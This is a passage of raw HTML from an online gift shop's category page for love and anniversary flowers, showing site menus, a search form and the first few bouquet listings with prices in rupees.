	<li id="nav-menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a></li>
	<li id="nav-menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/baby-shower-cakes/">Baby Shower</a></li>
	<li id="nav-menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/cup-cakes/">Cup Cakes</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/other-gifts/chocolate-gifts/">Chocolate Gifts</a></li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a></li>
<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow">
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/flowers/">All Flowers</a></li>
	<li id="nav-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/best-seller-flowers/">Best Seller</a></li>
	<li id="nav-menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/love-anniversary-flowers/">Love / Anniversary</a></li>
	<li id="nav-menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/birthday-flowers/">Birthday</a></li>
	<li id="nav-menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/newborn-flowers/">Newborn</a></li>
	<li id="nav-menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/best-wishes-flowers/">Best Wishes</a></li>
	<li id="nav-menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/weddings/">Weddings</a></li>
	<li id="nav-menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/ceremony-flowers/">Ceremony</a></li>
	<li id="nav-menu-item-2059" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/vip-grand-flowers/">VIP / Grand</a></li>
	<li id="nav-menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/sympathy/">Sympathy</a></li>
	<li id="nav-menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/simple-blooms/">Simple Blooms</a></li>
	<li id="nav-menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/bridal-bouquets/">Bridal Bouquets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a></li>
<li id="nav-menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Men</a></li>
	<li id="nav-menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Women</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women&#8217;s</a></li>
	<li id="nav-menu-item-10795" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men&#8217;s</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &#038; Accessories</a></li>
<li id="nav-menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/other-gifts/customizable-gifts/">Customizable Gifts</a></li>
<li id="nav-menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/mugs/">All Mugs</a></li>
	<li id="nav-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/love-romance-mugs/">Love &#038; Romance</a></li>
	<li id="nav-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/for-kids-mugs/">For Kids</a></li>
	<li id="nav-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/birthday-general-mugs/">Birthday / General</a></li>
	<li id="nav-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/bridal-mugs/">Bridal</a></li>
	<li id="nav-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-mom/">Mugs for Mom</a></li>
	<li id="nav-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-dad/">Mugs for Dad</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a></li>
<li id="nav-menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &#038; Grocery Hampers</a></li>
<li id="nav-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a></li>
<li id="nav-menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a></li>
<li id="nav-menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Clothing</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/womens-clothing/">Women&#8217;s Clothing</a></li>
	<li id="nav-menu-item-11052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/mens-clothing/">Men&#8217;s Clothing</a></li>
	<li id="nav-menu-item-11053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Kids&#8217; Clothing</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a></li>
	<li id="nav-menu-item-8547" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids&#8217; Birthday Cards</a></li>
	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &#038; Romance</a></li>
	<li id="nav-menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a></li>
	<li id="nav-menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a></li>
	<li id="nav-menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a></li>
	<li id="nav-menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a></li>
	<li id="nav-menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a></li>
	<li id="nav-menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a></li>
	<li id="nav-menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a></li>
	<li id="nav-menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a></li>
	<li id="nav-menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a></li>
<li id="nav-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a></li>
<li id="nav-menu-item-11146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-her/">Gifts for Her</a></li>
	<li id="nav-menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-him/">Gifts for Him</a></li>
	<li id="nav-menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-mom/">Gifts for Mom</a></li>
	<li id="nav-menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-dad/">Gifts for Dad</a></li>
	<li id="nav-menu-item-11152" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a></li>
	<li id="nav-menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a></li>
	<li id="nav-menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover&#8217;s Collection</a></li>
	<li id="nav-menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a></li>
	<li id="nav-menu-item-11155" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a></li>
	<li id="nav-menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a></li>
	<li id="nav-menu-item-11158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/halloween-gifts/">Halloween Gifts</a></li>
	<li id="nav-menu-item-11159" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a></li>
	<li id="nav-menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a></li>
	<li id="nav-menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother&#8217;s Day Gifts</a></li>
	<li id="nav-menu-item-11156" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a></li>
	<li id="nav-menu-item-11161" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a></li>
	<li id="nav-menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a></li>
	<li id="nav-menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a></li>
	<li id="nav-menu-item-11163" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a></li>
	<li id="nav-menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a></li>
</ul></div></div>
</li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a class="deal" target="_blank" href="https://www.theblissburry.com/product-category/deals/"><i class="Simple-Line-Icons-star"></i>DEALS!<em class="tip hot">HOT</em></a></div></li></ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Love / Anniversary</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/product-category/flowers/"><span itemprop="name">Flowers</span><meta itemprop="position" content="3" /></a><i class="delimiter delimiter-2"></i></li><li>Love / Anniversary</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">




	<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
	</div>
	
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="72"  selected='selected'>72</option>
							<option value="144" >144</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	
	<div class="archive-products">

		<ul class="products products-container grid pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default">
		
<li class="product-col product-default product type-product post-13888 status-publish first instock product_cat-anniversary-gifts product_cat-best-seller-flowers product_cat-birthday-gifts product_cat-chocolate-gifts product_cat-flowers product_cat-gifts-for-her product_cat-gifts-for-wife product_cat-love-anniversary-flowers product_cat-lovers-collection has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/ferrero-rose-bouquet/">
			<div class="inner"><img width="1000" height="1000" src="https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1.jpg 1000w, https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-768x768.jpg 768w, https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-640x640.jpg 640w, https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-400x400.jpg 400w, https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/ferrero-rose-bouquet/">
	<h3 class="woocommerce-loop-product__title">Ferrero &#038; Rose Bouquet</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;17,800</bdi></span></span>

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-13014 status-publish instock product_cat-flowers product_cat-love-anniversary-flowers product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/13014/">
			<div class="inner"><img width="1000" height="1000" src="https://www.theblissburry.com/wp-content/uploads/2025/02/Untitled-1.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://www.theblissburry.com/wp-content/uploads/2025/02/Untitled-1.jpg 1000w, https://www.theblissburry.com/wp-content/uploads/2025/02/Untitled-1-768x768.jpg 768w, https://www.theblissburry.com/wp-content/uploads/2025/02/Untitled-1-640x640.jpg 640w, https://www.theblissburry.com/wp-content/uploads/2025/02/Untitled-1-400x400.jpg 400w, https://www.theblissburry.com/wp-content/uploads/2025/02/Untitled-1-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/13014/">
	<h3 class="woocommerce-loop-product__title">Valentine Special Red Flower Bouquet 3</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;3,800</bdi></span></span>

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-13009 status-publish instock product_cat-flowers product_cat-love-anniversary-flowers has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

